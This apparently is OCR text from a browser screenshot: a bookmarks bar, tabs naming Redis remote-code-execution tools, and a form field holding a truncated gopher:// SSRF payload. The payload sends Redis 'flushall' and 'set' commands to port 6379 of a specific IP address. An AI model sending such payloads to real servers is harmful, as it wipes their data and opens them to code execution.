 Hello!
146.56.235.172:228
HTTP Status 404 –
Login Page
Ridter/redis-rce: Re
n0b0dyCN/redis-ro
安全
146.56.235.172
JS
13
4
)つ...
云盘
minecraft
Wiki
Glagame
VPN
Study
java
杂项
AI模型
实用工具
网站资源工具
网络安全
信息收集
漏洞网站
哟_^ ^_
站点快照获取
gopher://146.56.235.172:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D
Submit